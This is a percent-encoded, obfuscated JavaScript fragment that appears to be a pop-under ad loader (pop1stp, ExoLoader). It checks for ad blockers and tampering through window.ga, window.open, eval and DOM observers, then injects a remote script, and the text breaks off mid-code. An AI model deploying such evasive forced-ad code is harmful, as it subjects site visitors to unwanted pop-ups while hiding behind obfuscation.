61%72%72%69%65%72%46%28%29%7B%76%61%72%20%61%71%3D%5A%2C%70%3D%7B%45%62%48%68%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%53%42%4D%55%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%4E%74%54%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%72%71%53%6C%64%3A%61%71%28%34%38%39%29%2C%69%4F%51%76%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%6F%64%64%65%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%64%6F%43%45%46%3A%61%71%28%31%30%31%32%29%2C%49%46%51%47%46%3A%61%71%28%31%30%39%32%29%2C%71%61%59%4A%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%41%65%7A%59%4F%3A%61%71%28%34%33%34%29%2C%63%62%67%74%70%3A%22%72%65%64%61%6F%4C%6F%78%45%22%2C%58%69%69%6B%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%44%79%4F%66%61%3A%61%71%28%37%38%35%29%2C%58%6B%73%46%48%3A%61%71%28%31%32%31%36%29%2C%43%65%69%44%73%3A%22%73%72%61%76%5F%70%70%61%22%2C%52%7A%74%59%48%3A%61%71%28%31%31%33%32%29%2C%6A%4E%48%54%69%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%6E%70%4D%6D%79%3A%61%71%28%31%32%37%36%29%2C%71%46%65%79%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4E%62%72%65%64%3A%61%71%28%31%31%32%33%29%2C%68%55%67%7A%72%3A%61%71%28%34%39%32%29%2C%41%5A%63%62%4F%3A%61%71%28%39%35%39%29%2C%43%6C%62%6D%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%61%57%4F%4B%50%3A%22%30%2D%31%32%33%34%35%36%37%38%39%2D%64%61%2D%74%70%67%2D%76%69%64%22%2C%5A%56%52%4D%76%3A%61%71%28%31%30%32%36%29%2C%6B%46%53%6D%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%51%58%6D%69%63%3A%22%3B%70%73%62%6E%26%22%2C%42%63%75%53%74%3A%61%71%28%33%32%32%29%2C%57%4B%6B%43%6E%3A%61%71%28%35%35%33%29%2C%41%48%6F%76%59%3A%61%71%28%36%34%36%29%2C%56%7A%55%4A%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%6C%68%70%6A%6C%3A%22%35%7C%31%7C%30%7C%34%7C%32%7C%33%22%2C%6D%50%51%79%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%4C%52%73%62%4B%3A%61%71%28%37%35%35%29%2C%6C%70%79%4B%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%42%55%77%4B%47%3A%61%71%28%31%31%36%36%29%7D%3B%66%75%6E%63%74%69%6F%6E%20%71%28%6E%29%7B%72%65%74%75%72%6E%20%6E%5B%61%71%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%2E%6A%6F%69%6E%28%22%22%29%7D%66%75%6E%63%74%69%6F%6E%20%72%28%6E%29%7B%76%61%72%20%74%3D%61%71%3B%72%2E%66%6C%61%67%7C%7C%28%77%5B%74%28%33%31%38%29%5D%2E%61%64%64%53%63%72%69%70%74%28%70%5B%74%28%35%37%38%29%5D%28%70%5B%74%28%33%33%38%29%5D%28%70%2E%53%42%4D%55%4D%28%77%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%36%37%29%5D%2C%2D%31%3D%3D%3D%77%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%36%37%29%5D%5B%74%28%38%33%33%29%5D%28%22%3F%22%29%3F%22%3F%22%3A%22%26%22%29%2C%22%62%3D%22%29%2C%6E%29%29%2C%72%2E%66%6C%61%67%3D%21%30%29%7D%66%75%6E%63%74%69%6F%6E%20%73%28%29%7B%76%61%72%20%61%75%3D%61%71%2C%7A%3D%7B%64%45%4C%4F%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%56%71%55%6B%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%70%6F%70%31%73%74%70%5F%62%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%4B%78%79%70%61%3A%70%5B%61%75%28%31%30%36%35%29%5D%2C%6A%4D%70%42%6A%3A%61%75%28%31%31%34%33%29%2C%51%70%4F%56%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%68%73%47%52%4C%3A%70%5B%61%75%28%38%38%32%29%5D%2C%55%49%54%44%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%38%34%29%5D%28%6E%2C%74%29%7D%2C%45%68%47%45%43%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%45%42%70%57%72%3A%22%73%6E%70%6F%70%22%2C%56%48%6B%70%76%3A%70%5B%61%75%28%36%36%36%29%5D%2C%4D%47%63%4B%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%46%68%51%75%75%3A%61%75%28%37%31%30%29%2C%57%76%4D%66%48%3A%70%5B%61%75%28%35%36%35%29%5D%2C%44%54%44%69%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%56%6A%53%7A%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%42%73%54%6C%47%3A%61%75%28%35%35%37%29%2C%77%45%69%75%43%3A%70%5B%61%75%28%38%37%33%29%5D%2C%64%54%47%52%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%4A%4F%78%52%78%3A%70%5B%61%75%28%38%39%38%29%5D%2C%47%61%78%62%52%3A%70%2E%43%65%69%44%73%2C%54%56%74%61%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%69%55%66%64%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%69%6E%46%70%43%3A%70%2E%52%7A%74%59%48%2C%49%79%49%76%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%33%35%39%29%5D%28%6E%2C%74%2C%72%29%7D%2C%69%6A%61%74%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%38%34%29%5D%28%6E%2C%74%29%7D%2C%56%67%72%69%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%44%58%41%4D%5A%3A%70%5B%61%75%28%31%30%35%37%29%5D%2C%41%69%72%55%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%64%6A%63%5A%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%34%37%39%29%5D%28%6E%2C%74%2C%72%29%7D%2C%68%62%78%42%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%2E%58%69%69%6B%6C%28%6E%2C%74%29%7D%2C%62%4E%66%66%74%3A%70%5B%61%75%28%35%35%32%29%5D%2C%58%4D%66%46%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4C%6B%79%42%53%3A%70%2E%68%55%67%7A%72%2C%48%72%42%47%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%70%2E%71%46%65%79%4C%28%6E%2C%74%2C%72%29%7D%2C%4E%46%4A%54%47%3A%70%5B%61%75%28%35%32%33%29%5D%2C%47%6F%58%76%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%38%35%31%29%5D%28%6E%2C%74%29%7D%2C%6F%61%70%73%65%3A%70%2E%61%57%4F%4B%50%7D%2C%41%2C%42%3D%7B%37%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%3B%69%66%28%7A%5B%6E%28%33%36%35%29%5D%28%7A%5B%6E%28%38%39%35%29%5D%28%71%2C%7A%5B%6E%28%38%31%35%29%5D%29%2C%77%69%6E%64%6F%77%29%29%72%65%74%75%72%6E%20%37%7D%2C%36%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%3B%69%66%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%32%39%29%5D%28%71%28%7A%5B%6E%28%31%32%37%35%29%5D%29%29%29%72%65%74%75%72%6E%20%36%7D%2C%35%3A%66%75%6E%63%74%69%6F%6E%20%47%28%29%7B%76%61%72%20%61%4B%3D%61%75%3B%74%72%79%7B%76%61%72%20%48%3D%2F%68%69%74%43%61%6C%6C%62%61%63%6B%2F%67%69%5B%61%4B%28%39%33%36%29%5D%28%77%69%6E%64%6F%77%2E%67%61%29%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%48%29%72%65%74%75%72%6E%20%35%3B%69%66%28%7A%2E%51%70%4F%56%64%28%7A%5B%61%4B%28%34%33%39%29%5D%2C%4F%62%6A%65%63%74%29%29%7B%74%72%79%7B%76%61%72%20%49%3D%7A%5B%61%4B%28%33%36%35%29%5D%28%71%28%61%4B%28%34%33%31%29%29%2C%77%69%6E%64%6F%77%29%26%26%28%7A%5B%61%4B%28%33%33%35%29%5D%28%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%36%32%32%29%5D%28%71%2C%7A%5B%61%4B%28%33%39%38%29%5D%29%5D%2C%7A%5B%61%4B%28%39%34%31%29%5D%29%7C%7C%7A%5B%61%4B%28%33%33%35%29%5D%28%4F%62%6A%65%63%74%5B%61%4B%28%31%30%39%32%29%5D%28%77%69%6E%64%6F%77%5B%71%28%7A%5B%61%4B%28%33%39%38%29%5D%29%5D%29%5B%61%4B%28%36%35%32%29%5D%2C%30%29%29%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%49%29%72%65%74%75%72%6E%20%35%3B%74%72%79%7B%76%61%72%20%4A%3D%7A%2E%64%45%4C%4F%52%28%7A%5B%61%4B%28%31%32%34%37%29%5D%28%71%2C%7A%5B%61%4B%28%39%35%31%29%5D%29%2C%77%69%6E%64%6F%77%29%26%26%7A%5B%61%4B%28%33%33%35%29%5D%28%4F%62%6A%65%63%74%2E%67%65%74%4F%77%6E%50%72%6F%70%65%72%74%79%4E%61%6D%65%73%28%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%36%32%32%29%5D%28%71%2C%7A%5B%61%4B%28%39%35%31%29%5D%29%5D%29%2E%6C%65%6E%67%74%68%2C%30%29%7D%63%61%74%63%68%28%6E%29%7B%7D%69%66%28%4A%29%72%65%74%75%72%6E%20%35%7D%69%66%28%7A%5B%61%4B%28%33%36%35%29%5D%28%71%28%7A%5B%61%4B%28%33%34%33%29%5D%29%2C%77%69%6E%64%6F%77%29%29%74%72%79%7B%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%31%32%34%37%29%5D%28%71%2C%7A%5B%61%4B%28%33%34%33%29%5D%29%5D%3D%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%33%31%34%29%5D%28%71%2C%7A%5B%61%4B%28%33%34%33%29%5D%29%5D%2C%77%69%6E%64%6F%77%5B%7A%2E%45%68%47%45%43%28%71%2C%7A%2E%57%76%4D%66%48%29%5D%5B%7A%5B%61%4B%28%31%30%31%35%29%5D%28%71%2C%7A%2E%42%73%54%6C%47%29%5D%2C%77%69%6E%64%6F%77%5B%71%28%7A%2E%57%76%4D%66%48%29%5D%5B%7A%2E%4D%47%63%4B%76%28%71%2C%7A%2E%77%45%69%75%43%29%5D%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%7A%5B%61%4B%28%31%32%34%34%29%5D%28%71%2C%7A%2E%4A%4F%78%52%78%29%69%6E%20%77%69%6E%64%6F%77%29%74%72%79%7B%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%38%39%35%29%5D%28%71%2C%7A%5B%61%4B%28%39%31%36%29%5D%29%5D%3D%77%69%6E%64%6F%77%5B%7A%2E%64%54%47%52%78%28%71%2C%7A%5B%61%4B%28%39%31%36%29%5D%29%5D%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%7A%5B%61%4B%28%33%36%35%29%5D%28%71%28%7A%5B%61%4B%28%39%38%37%29%5D%29%2C%77%69%6E%64%6F%77%29%29%74%72%79%7B%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%38%39%35%29%5D%28%71%2C%7A%2E%47%61%78%62%52%29%5D%5B%7A%5B%61%4B%28%39%31%31%29%5D%28%71%2C%61%4B%28%37%35%33%29%29%5D%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%74%72%79%7B%76%61%72%20%4B%2C%4C%3D%6E%65%77%20%53%74%72%69%6E%67%28%61%4B%28%35%33%36%29%29%3B%4C%2E%74%6F%53%74%72%69%6E%67%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%4B%3D%21%30%2C%22%22%7D%2C%7A%5B%61%4B%28%38%39%35%29%5D%28%65%76%61%6C%2C%4C%29%7D%63%61%74%63%68%28%6E%29%7B%7D%72%65%74%75%72%6E%20%4B%3F%35%3A%76%6F%69%64%20%30%7D%2C%38%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%3B%69%66%28%77%69%6E%64%6F%77%2E%6F%70%65%6E%26%26%70%2E%72%4E%74%54%57%28%70%5B%6E%28%37%34%34%29%5D%2C%77%69%6E%64%6F%77%5B%6E%28%36%38%38%29%5D%29%29%72%65%74%75%72%6E%20%70%5B%6E%28%37%38%30%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%70%6F%70%31%73%74%70%5F%62%3B%72%65%74%75%72%6E%2F%70%62%57%69%6E%64%6F%77%4F%70%65%6E%2F%67%69%5B%6E%28%39%33%36%29%5D%28%77%69%6E%64%6F%77%5B%6E%28%36%38%38%29%5D%2E%74%6F%53%74%72%69%6E%67%28%29%29%7D%29%29%3F%38%3A%76%6F%69%64%20%30%7D%2C%31%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%2C%74%3D%7B%76%7A%76%5A%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%7A%2E%49%79%49%76%72%28%6E%2C%74%2C%72%29%7D%2C%46%67%7A%50%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%7A%5B%70%6F%70%31%73%74%70%5F%62%28%31%32%33%31%29%5D%28%6E%2C%74%29%7D%2C%47%4A%47%43%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%7A%5B%70%6F%70%31%73%74%70%5F%62%28%37%36%37%29%5D%28%6E%2C%74%29%7D%2C%62%46%64%76%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%7D%3B%66%75%6E%63%74%69%6F%6E%20%65%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%77%5B%70%6F%70%31%73%74%70%5F%62%28%33%31%38%29%5D%2E%61%70%70%65%6E%64%54%6F%42%6F%64%79%28%7B%63%61%6C%6C%62%61%63%6B%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%74%2E%76%7A%76%5A%67%28%69%2C%6E%2C%72%29%7D%2C%65%6C%65%6D%65%6E%74%3A%6E%2C%69%6E%73%74%61%6E%74%3A%21%30%7D%29%7D%66%75%6E%63%74%69%6F%6E%20%69%28%6E%2C%74%29%7B%76%61%72%20%65%3D%70%6F%70%31%73%74%70%5F%62%3B%69%66%28%61%3D%21%21%6E%26%26%30%3D%3D%3D%6E%5B%65%28%39%34%35%29%5D%29%44%7C%7C%7A%5B%65%28%37%36%37%29%5D%28%72%2C%74%29%2C%77%5B%65%28%33%31%38%29%5D%5B%65%28%31%31%38%39%29%5D%28%6E%29%2C%6F%28%29%3B%65%6C%73%65%7B%76%61%72%20%69%3D%7B%7D%3B%69%2E%69%64%3D%74%2C%69%5B%65%28%39%39%37%29%5D%3D%6E%2C%63%5B%65%28%31%31%34%32%29%5D%28%69%29%7D%72%65%74%75%72%6E%20%61%7D%66%75%6E%63%74%69%6F%6E%20%6F%28%29%7B%76%61%72%20%6E%3D%70%6F%70%31%73%74%70%5F%62%3B%7A%5B%6E%28%38%34%34%29%5D%28%7A%5B%6E%28%31%31%31%34%29%5D%2C%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%29%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%36%39%36%29%5D%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%29%7D%66%75%6E%63%74%69%6F%6E%20%75%28%29%7B%76%61%72%20%6E%3D%70%6F%70%31%73%74%70%5F%62%3B%21%30%21%3D%3D%61%26%26%63%26%26%28%63%5B%6E%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%65%29%7B%76%61%72%20%69%3D%6E%2C%6F%3D%65%5B%69%28%39%39%37%29%5D%3B%21%61%26%26%64%6F%63%75%6D%65%6E%74%5B%69%28%35%38%33%29%5D%5B%69%28%39%37%33%29%5D%28%6F%29%26%26%74%5B%69%28%34%39%38%29%5D%28%6F%5B%69%28%39%34%35%29%5D%2C%30%29%26%26%28%61%3D%21%30%2C%74%5B%69%28%33%37%35%29%5D%28%72%2C%65%2E%69%64%29%29%2C%77%5B%69%28%33%31%38%29%5D%5B%69%28%31%31%38%39%29%5D%28%6F%29%7D%29%29%2C%63%3D%76%6F%69%64%20%30%2C%74%5B%6E%28%31%32%30%38%29%5D%28%6F%29%29%7D%76%61%72%20%61%2C%63%3D%5B%5D%2C%73%3D%44%5B%6E%28%37%38%36%29%5D%28%21%30%29%3B%69%66%28%73%5B%6E%28%36%37%34%29%5D%28%7A%5B%6E%28%34%37%37%29%5D%28%71%2C%7A%2E%44%58%41%4D%5A%29%2C%7A%5B%6E%28%37%35%36%29%5D%28%71%2C%6E%28%38%35%30%29%29%29%2C%7A%2E%64%6A%63%5A%51%28%65%2C%73%2C%32%29%29%72%65%74%75%72%6E%20%32%3B%76%61%72%20%66%3D%44%5B%6E%28%37%38%36%29%5D%28%21%30%29%3B%69%66%28%66%5B%6E%28%31%32%30%37%29%5D%3D%7A%2E%68%62%78%42%75%28%71%2C%7A%5B%6E%28%35%31%33%29%5D%29%2C%7A%2E%58%4D%66%46%4A%28%65%2C%66%2C%31%29%29%72%65%74%75%72%6E%20%31%3B%76%61%72%20%76%3D%44%2E%63%6C%6F%6E%65%4E%6F%64%65%28%21%30%29%3B%69%66%28%76%2E%69%64%3D%7A%5B%6E%28%37%36%37%29%5D%28%71%2C%7A%5B%6E%28%31%32%37%31%29%5D%29%2C%7A%5B%6E%28%31%31%33%36%29%5D%28%65%2C%76%2C%33%29%29%72%65%74%75%72%6E%20%33%3B%7A%5B%6E%28%33%36%35%29%5D%28%7A%2E%4E%46%4A%54%47%2C%77%69%6E%64%6F%77%29%3F%77%69%6E%64%6F%77%2E%72%65%71%75%65%73%74%41%6E%69%6D%61%74%69%6F%6E%46%72%61%6D%65%28%75%29%3A%7A%5B%6E%28%31%32%37%30%29%5D%28%73%65%74%54%69%6D%65%6F%75%74%2C%75%2C%34%29%2C%44%3D%76%6F%69%64%20%30%7D%2C%39%3A%66%75%6E%63%74%69%6F%6E%20%6E%28%29%7B%76%61%72%20%74%3D%61%75%2C%65%3D%7B%73%54%44%70%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%69%66%28%21%7A%5B%74%28%33%33%35%29%5D%28%74%79%70%65%6F%66%20%4D%75%74%61%74%69%6F%6E%4F%62%73%65%72%76%65%72%2C%7A%5B%74%28%39%34%31%29%5D%29%29%7B%76%61%72%20%69%3D%44%2E%63%6C%6F%6E%65%4E%6F%64%65%28%21%30%29%3B%69%2E%69%64%3D%7A%5B%74%28%36%32%32%29%5D%28%71%2C%7A%5B%74%28%31%30%32%33%29%5D%29%3B%76%61%72%20%6F%3D%7B%63%6F%6E%66%69%67%3A%7B%63%68%69%6C%64%4C%69%73%74%3A%21%30%7D%2C%63%6F%6E%74%61%69%6E%65%72%3A%64%6F%63%75%6D%65%6E%74%2E%68%65%61%64%2C%63%68%65%63%6B%4D%75%74%61%74%69%6F%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%72%3D%74%2C%65%3D%30%3B%7A%2E%47%6F%58%76%4E%28%65%2C%6E%5B%72%28%38%37%30%29%5D%5B%72%28%36%35%32%29%5D%29%3B%65%2B%2B%29%69%66%28%7A%5B%72%28%33%33%35%29%5D%28%6E%2E%61%64%64%65%64%4E%6F%64%65%73%5B%65%5D%5B%72%28%31%30%36%39%29%5D%2C%72%28%35%38%38%29%29%26%26%2D%31%21%3D%3D%6E%2E%61%64%64%65%64%4E%6F%64%65%73%5B%65%5D%5B%72%28%34%35%35%29%5D%5B%72%28%38%33%33%29%5D%28%71%28%27%22%64%61%2D%74%70%67%2D%76%69%64%22%3D%5E%64%69%27%29%29%29%72%65%74%75%72%6E%21%30%7D%7D%2C%75%3D%6E%65%77%20%4D%75%74%61%74%69%6F%6E%4F%62%73%65%72%76%65%72%28%28%66%75%6E%63%74%69%6F%6E%28%6E%2C%75%29%7B%76%61%72%20%61%3D%74%3B%6E%2E%73%6F%6D%65%28%28%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%70%6F%70%31%73%74%70%5F%62%3B%69%66%28%6F%5B%74%28%33%39%31%29%5D%28%6E%29%29%72%65%74%75%72%6E%20%75%2E%64%69%73%63%6F%6E%6E%65%63%74%28%29%2C%77%2E%75%74%69%6C%73%5B%74%28%31%31%38%39%29%5D%28%69%29%2C%21%30%7D%29%29%26%26%65%5B%61%28%38%35%33%29%5D%28%72%2C%39%29%7D%29%29%3B%21%6E%2E%66%6C%61%67%26%26%28%75%5B%74%28%36%30%36%29%5D%28%6F%5B%74%28%35%34%32%29%5D%2C%6F%2E%63%6F%6E%66%69%67%29%2C%6E%5B%74%28%39%30%31%29%5D%3D%21%30%29%3B%76%61%72%20%61%3D%7B%7D%3B%61%5B%74%28%39%39%37%29%5D%3D%69%2C%61%5B%74%28%34%34%39%29%5D%3D%21%30%2C%77%5B%74%28%33%31%38%29%5D%5B%74%28%36%38%36%29%5D%28%61%29%7D%7D%7D%2C%43%2C%44%3D%64%6F%63%75%6D%65%6E%74%5B%61%75%28%37%30%39%29%5D%28%70%2E%5A%56%52%4D%76%29%3B%66%6F%72%28%41%20%69%6E%20%44%5B%61%75%28%31%32%30%35%29%5D%3D%70%5B%61%75%28%34%32%38%29%5D%28%71%2C%70%5B%61%75%28%34%32%37%29%5D%29%2C%44%5B%61%75%28%38%32%33%29%5D%2E%70%6F%73%69%74%69%6F%6E%3D%70%5B%61%75%28%34%32%32%29%5D%2C%44%5B%61%75%28%38%32%33%29%5D%2E%74%6F%70%3D%70%5B%61%75%28%37%38%31%29%5D%2C%44%2E%73%74%79%6C%65%2E%70%6F%69%6E%74%65%72%45%76%65%6E%74%73%3D%61%75%28%38%35%34%29%2C%42%29%69%66%28%42%2E%68%61%73%4F%77%6E%50%72%6F%70%65%72%74%79%28%41%29%29%7B%69%66%28%72%5B%61%75%28%39%30%31%29%5D%29%72%65%74%75%72%6E%3B%74%72%79%7B%69%66%28%43%3D%42%5B%41%5D%5B%61%75%28%33%36%36%29%5D%28%74%68%69%73%29%2C%70%5B%61%75%28%36%38%34%29%5D%28%74%79%70%65%6F%66%20%43%2C%70%5B%61%75%28%35%35%34%29%5D%29%29%72%65%74%75%72%6E%20%72%28%43%29%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%7D%74%72%79%7B%66%6F%72%28%76%61%72%20%75%3D%70%2E%6C%68%70%6A%6C%5B%61%71%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%76%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%75%5B%76%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%70%2E%6D%50%51%79%70%28%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%77%3D%74%68%69%73%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%21%2F%63%6F%6D%70%6C%65%74%65%7C%69%6E%74%65%72%61%63%74%69%76%65%7C%6C%6F%61%64%65%64%2F%5B%61%71%28%39%33%36%29%5D%28%64%6F%63%75%6D%65%6E%74%2E%72%65%61%64%79%53%74%61%74%65%29%26%26%77%69%6E%64%6F%77%5B%61%71%28%37%36%30%29%5D%28%70%5B%61%71%28%37%38%34%29%5D%2C%73%2C%21%31%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%78%3D%70%5B%61%71%28%36%39%38%29%5D%28%73%65%74%49%6E%74%65%72%76%61%6C%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%71%3B%69%66%28%72%2E%66%6C%61%67%29%72%65%74%75%72%6E%20%70%2E%56%7A%55%4A%45%28%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%2C%78%29%3B%2F%63%6F%6D%70%6C%65%74%65%7C%69%6E%74%65%72%61%63%74%69%76%65%7C%6C%6F%61%64%65%64%2F%5B%6E%28%39%33%36%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%34%38%29%5D%29%26%26%73%28%29%7D%29%2C%32%65%33%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%72%5B%61%71%28%39%30%31%29%5D%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%69%66%28%21%74%68%69%73%5B%61%71%28%35%37%35%29%5D%5B%61%71%28%31%31%36%37%29%5D%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%79%3D%7B%7D%3B%79%5B%61%71%28%34%30%30%29%5D%3D%70%5B%61%71%28%35%39%38%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%6E%64%45%72%72%6F%72%28%6E%2C%79%29%7D%7D%2C%61%6C%6C%6F%77%50%6F%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%2E%50%59%49%74%77%3D%74%28%31%30%33%38%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%5B%74%28%37%31%35%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65